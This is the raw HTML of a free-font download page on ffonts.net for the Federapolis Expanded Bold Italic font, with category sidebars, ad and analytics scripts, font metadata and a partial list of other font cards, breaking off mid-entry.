<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="category_title_sidebar">♥ Instagram Fonts</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
<li><a href="/commercial-fonts.html" title="Commercial Fonts" class="category_title_sidebar">Commercial Fonts</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Fonts">3D Fonts</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s Fonts">50s Fonts</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s Fonts">60s Fonts</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fonts">80s Fonts</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiques Fonts">Antiques Fonts</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fonts">Art Deco Fonts</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fonts">Art Nouveau Fonts</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian Fonts">Asian Fonts</a><span class="circled blk">556</span></li><li><a href="/athletic.html"  title="Athletic Fonts">Athletic Fonts</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Fonts">Basic Fonts</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Broken Fonts">Broken Fonts</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Fonts">Bubble Letter Fonts</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Calligraphic Fonts">Calligraphic Fonts</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitals Fonts">Capitals Fonts</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Cars Fonts">Cars Fonts</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fonts">Cartoon Fonts</a><span class="circled blk">4078</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) Fonts">Christmas (Xmas) Fonts</a><span class="circled blk">404</span></li><li><a href="/Classic.html"  title="Classic Fonts">Classic Fonts</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comic Fonts">Comic Fonts</a><span class="circled blk">1754</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer Fonts">Computer Fonts</a><span class="circled blk">61</span></li><li><a href="/Crazy.html"  title="Crazy Fonts">Crazy Fonts</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Curly Fonts">Curly Fonts</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Decorative Fonts">Decorative Fonts</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="Dingbats Fonts">Dingbats Fonts</a><span class="circled blk">2281</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded Fonts">Distorted Eroded Fonts</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="Dotted Fonts">Dotted Fonts</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="Drippy Fonts">Drippy Fonts</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Easter Fonts">Easter Fonts</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Famous Fonts">Famous Fonts</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fonts">Fancy Fonts</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi Fonts">Farsi Fonts</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Foreign Fonts">Foreign Fonts</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formal Fonts">Formal Fonts</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="Funky Fonts">Funky Fonts</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristic Fonts">Futuristic Fonts</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Gothic Fonts">Gothic Fonts</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Graffiti Fonts">Graffiti Fonts</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Fonts">Halloween Fonts</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Handwritten Fonts">Handwritten Fonts</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Hi-tech Fonts">Hi-tech Fonts</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fonts">Hindi Fonts</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Holiday Fonts">Holiday Fonts</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Horror Fonts">Horror Fonts</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols Fonts">Images &amp; Symbols Fonts</a><span class="circled blk">764</span></li><li><a href="/Industrial.html"  title="Industrial Fonts">Industrial Fonts</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids Fonts">Kids Fonts</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Messy Fonts">Messy Fonts</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Military Fonts">Military Fonts</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Miscellaneous Fonts">Miscellaneous Fonts</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Modern Fonts">Modern Fonts</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="Movie Fonts">Movie Fonts</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Musical Fonts">Musical Fonts</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non-Latin Fonts">Non-Latin Fonts</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned Fonts">Old Fashioned Fonts</a><span class="circled blk">202</span></li><li><a href="/Outline.html"  title="Outline Fonts">Outline Fonts</a><span class="circled blk">618</span></li><li><a href="/Pixel.html"  title="Pixel Fonts">Pixel Fonts</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Professional Fonts">Professional Fonts</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fonts">Quirky Fonts</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Regular Fonts">Regular Fonts</a><span class="circled blk">15622</span></li><li><a href="/Retro.html"  title="Retro Fonts">Retro Fonts</a><span class="circled blk">717</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fonts">Rock Fonts</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Round Fonts">Round Fonts</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fonts">Sans Serif Fonts</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="Sci-fi Fonts">Sci-fi Fonts</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Script Fonts">Script Fonts</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="Serif Fonts">Serif Fonts</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports Fonts">Sports Fonts</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Stencil Fonts">Stencil Fonts</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Stylish Fonts">Stylish Fonts</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Technical Fonts">Technical Fonts</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show Fonts">TV Show Fonts</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Typewriter Fonts">Typewriter Fonts</a><span class="circled blk">679</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Fonts">Uncategorized Fonts</a><span class="circled blk">111439</span></li><li><a href="/Valentine.html"  title="Valentine Fonts">Valentine Fonts</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Wavy Fonts">Wavy Fonts</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fonts">Web 2.0 Fonts</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fonts">Western Fonts</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Wild Fonts">Wild Fonts</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Wood Fonts">Wood Fonts</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Top Fonts">Top Fonts</a></li><li><a href="/new-fonts.html" title="New Free Fonts">New Free Fonts</a></li><li><a href="/top-trends.html" title="Trending Fonts">Trending Fonts</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,210</strong> Fonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,444,317</strong> Downloads</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="New Free Fonts"><p class="category_title_sidebar commercialfontscss">New Free Fonts</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kerisdipa.font" title="Kerisdipa Font">Kerisdipa</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Ketemu.font" title="Ketemu Font">Ketemu</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Keoka.font" title="Keoka Font">Keoka</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Jadi-Gini.font" title="Jadi Gini Font">Jadi Gini</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/JB-MMM2cond.font" title="JB-MMM2cond Font">JB-MMM2cond</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Antouk-Script-Personal-Use.font" title="Antouk Script Personal Use Font">Antouk Script Personal Use</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Antouk-Slant-Personal-Use.font" title="Antouk Slant Personal Use Font">Antouk Slant Personal Use</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/History-Sign-Demo.font" title="History Sign Demo Font">History Sign Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Brownfauks-Free-Regular.font" title="Brownfauks Free Regular Font">Brownfauks Free Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Cweyons-Regular.font" title="Cweyons Regular Font">Cweyons Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/MissDisorder.font" title="MissDisorder Font">MissDisorder</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Simple-Christmas-Personal-use.font" title="Simple Christmas - Personal use Font">Simple Christmas - Personal use</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Palm-Spring.font" title="Palm Spring Font">Palm Spring</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Selena.font" title="Selena Font">Selena</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Zara-Amorett-Free-Regular.font" title="Zara Amorett Free Regular Font">Zara Amorett Free Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Cherrils.font" title="Cherrils Font">Cherrils</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Shopchyumi-Hnd-Regular.font" title="Shopchyumi Hnd Regular Font">Shopchyumi Hnd Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Emaeresyea-Regular.font" title="Emaeresyea Regular Font">Emaeresyea Regular</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<h2 class="breadcrumbs">
	<a href="https://www.ffonts.net" class="freefontsbreadcrumblink">Fonts</a> 
	<span class="webfontsbreadcrumb">/  <a href="/Sci-fi.html" class="freefontsbreadcrumblink">Sci-fi</a></span>	<span class="webfontsbreadcrumb">/ <a href="/Federapolis-Expanded-Bold-Italic.font" class="freefontsbreadcrumblink">Federapolis Expanded Bold Italic</a></span>
	<span class="webfontsbreadcrumb">/ Federapolis Expanded Bold Italic</span>
</h2>

<div id="saveadid" style="display:none;"></div>
<form method="post" action="https://www.ffonts.net" class="rate-form" aria-labelledby="rate-form-title">
  <input type="hidden" name="url" value="Federapolis-Expanded-Bold-Italic">
  <input type="hidden" name="add" value="1">
  <input type="hidden" name="p" value="addrate">

  <p id="rate-form-title" class="s18" role="heading" aria-level="2">
    <span></span>
  </p>

  <p class="s32 mt-4">
    <span class="error" aria-live="polite"></span>
  </p>

  <div class="form-row">
    <label for="rating" class="label s32">Rate it: </label>
    <select id="rating" name="rating" class="s24 stk vam mb-2" required>
      <option value="0">------------</option>
      <option value="5" >Excellent</option>
      <option value="4" >Very Good</option>
      <option value="3" >Good</option>
      <option value="2" >Fair</option>
      <option value="1" >Poor</option>
    </select>              
  </div>

  <div class="t1">
    <div class="g-recaptcha mb-2" data-sitekey="6LfefRQUAAAAAMiHf0d7LOcvsazscunLtKpjcVTD"></div>
  </div>

  <button type="submit" style="background:#bc1f1f !important;" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss">
    Rate this
  </button>
</form>




<div class="bordersidebaradds_commercial"></div>
<div class="row">

	<div class="col-md-8 col-lg-8">
			<h1 class="fontcss_category">Federapolis Expanded Bold Italic Font</h1>

			<p class="s13 dgr caps lite authorbyfreefonts" style="margin-top: 5px !important;"> <i class="fas fa-circle bulletbettweeninfofont"></i> Added <strong>2010-03-31</strong></p>


	</div>
	<div class="col-md-4 col-lg-4">
        <div class="leftont_infocss_general">
  
            <span class="downloadsfont_css">156 Downloads</span>
        </div>

	</div>
  </div>
					<p class="t1 s18 s18 tdu infofont_css">Description</p>
			
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"> </li>
						<li><span class="s18 detailsfontscss">federapolisebi.ttf </li>
						<li><span class="s18 detailsfontscss"><b>Font:</b></span> Federapolis Expanded Bold Italic  </li>
						<li><span class="s18 detailsfontscss"><b>Weight:</b></span> Expanded Bold Italic </li>

						<li><span class="s18 detailsfontscss"><b>Version:</b></span> Version 001.000</li>
						<li><span class="s18 detailsfontscss"><b>No. of Characters::</b></span> 221</li>

						<li><span class="s18 detailsfontscss"><b>Encoding Scheme:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>Is Fixed Pitch:</b></span> 0</li>
					</ul>

<div class="fontlist" >

	<div class="container">
		<p class="inline"><span><a href="https://www.ffonts.net" class="freefontsbreadcrumblink s24" title="Free Fonts">Free Fonts</a></span></p> <span class="webfontsbreadcrumb s24"> / Fonts (8)</span>
	</div>
<div id="saveadid" style="display:none;">
<b></b>
<div id="info1">

</div>
</div>
	<div class="container">			

		<div class="bordersidebaradds"></div>
				  <p>
    Welcome to the <strong>Font Trends</strong> page — your destination for discovering which fonts are shaping today’s design landscape.
    Whether you’re working on a brand refresh, social media visuals, or website UI, following current font trends helps your work feel fresh and relevant.
  </p>

  <p>
    This collection features the most <b>trending fonts</b> of the season, chosen by designers and creators across the world.
    Expect to see elegant serifs, minimalist sans serifs, expressive display fonts, and handcrafted scripts that define modern aesthetics in 2025.
  </p>
  <p>
    Combine your favorite trending typefaces with timeless categories like 
    <a href="/Modern.html">Modern</a>, <a href="/Serif.html">Serif</a>, or <a href="/Handwritten.html">Handwritten</a> for a balanced and eye-catching design.
  </p>
							
<!--Filter section-->
<form action="https://www.ffonts.net">
		<div class="product-filter">
			<div class="limit-sort hidden-xs"  style="display:flex; align-items:center; flex-wrap:nowrap; white-space:nowrap;">
				
					<span class="box_limit">
						<label class="control-label textsortfiltercss" for="input-limit">Fonts per page</label>
							<select id="input-limit" name="nrresult" class="form-control">
								<option value="10">10</option><option value="20">20</option><option value="35" selected>35</option><option value="50">50</option>
							</select>
					</span>
					<span class="box_sort">
						<label class="control-label textsortfiltercss" for="input-sort">Sort by</label>
							<select id="input-sort" class="form-control" name="orderby">
								<option value="download">Top downloaded first</option><option value="date_add">Newest first</option><option value="title">Font name</option>	
							</select>
						<button type="submit" class="btn btn-primary applyfilter_button">Submit</button>
					</span>
					<input type="hidden" name="p" value="addrate">
					<input type="hidden" name="id" value="0">            
					<input type="hidden" name="username" value="">            
					<input type="hidden" name="page" value="0">            
					<input type="hidden" name="searchtext" value="">
					<input type="hidden" name="resettext" value="1">

				
			</div>
		</div>
		<div class="lined">
					<label for="text" class="labelpreviewform">Customize preview</label>
					<input value="" name="textinput" id="textinput" type="text" class="s14 w-16 itl custompreviewcss" placeholder="" aria-label="Customize preview">
		</div>
		</form>
		

			<ul class="fontlist">
					<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/D3-DigiBitMapism-Katakana.font" title="D3 DigiBitMapism Katakana Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                D3 DigiBitMapism Katakana Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by www.DigitalDreamDesign.net  )</span></p><p class="s11 tdu"><span class="blk"> A pixelated, bitmap-style font inspired by retro digital displays.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/D3-DigiBitMapism-Katakana.font" title="D3 DigiBitMapism Katakana Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/D/0/D3-DigiBitMapism-Katakana.webp" alt="D3 DigiBitMapism Katakana  Free Fonts Download"  fetchpriority="high" decoding="async" width="730" height="200" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/D3-DigiBitMapism-Katakana.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="D3 DigiBitMapism Katakana Font Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">589 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/D3-DigiBitMapism-Katakana.font" title="D3 DigiBitMapism Katakana Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Chinese-Regular.font" title="Chinese Regular Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Chinese Regular Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Chinese-Regular.font" title="Chinese Regular Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/H/Chinese-Regular.webp" alt="Chinese Regular  Free Fonts Download"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Chinese-Regular.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Chinese Regular Font Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">401 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Chinese-Regular.font" title="Chinese Regular Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/DubbaDubbaA.font" title="DubbaDubbaA Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                DubbaDubbaA Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Nick Curtis - www.nicksfonts.com  )</span></p><p class="s11 tdu"><span class="blk"> A bold, geometric font with Art Deco influences, perfect for striking headlines.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/DubbaDubbaA.font" title="DubbaDubbaA Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/D/U/DubbaDubbaA.webp" alt="DubbaDubbaA  Free Fonts Download"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/DubbaDubbaA.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="DubbaDubbaA Font Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">765 Downloads</span>
    </div>

    
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Kill-your-darlings-AC.font" title="Kill your darlings AC Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Kill your darlings AC Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Jacob Fisher - www.pizzadude.dk  )</span></p><p class="s11 tdu"><span class="blk"> A bold, angular font with a dynamic slant and geometric forms.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Kill-your-darlings-AC.font" title="Kill your darlings AC Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/I/Kill-your-darlings-AC.webp" alt="Kill your darlings AC  Free Fonts Download"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Kill-your-darlings-AC.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Kill your darlings AC Font Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">256 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Kill-your-darlings-AC.font" title="Kill your darlings AC Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/WBXGrannyT-Italic.font" title="WBXGrannyT Italic Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                WBXGrannyT Italic Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/WBXGrannyT-Italic.font" title="WBXGrannyT Italic Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/W/B/WBXGrannyT-Italic.webp" alt="WBXGrannyT Italic  Free Fonts Download"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/WBXGrannyT-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="WBXGrannyT Italic Font Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">271 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/WBXGrannyT-Italic.font" title="WBXGrannyT Italic Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/SF-Cosmic-Age-Condensed.font" title="SF Cosmic Age Condensed Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                SF Cosmic Age Condensed Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by ShyFonts  )</span></p><p class="s11 tdu"><span class="blk"> A futuristic, geometric font with a bold, condensed style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/SF-Cosmic-Age-Condensed.font" title="SF Cosmic Age Condensed Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/F/SF-Cosmic-Age-Condensed.webp" alt="SF Cosmic Age Condensed  Free Fonts Download"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/SF-Cosmic-Age-Condensed.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="SF Cosmic Age Condensed Font Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">156 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/SF-Cosmic-Age-Condensed.font" title="SF Cosmic Age Condensed Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Qurve.font" title="Qurve Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
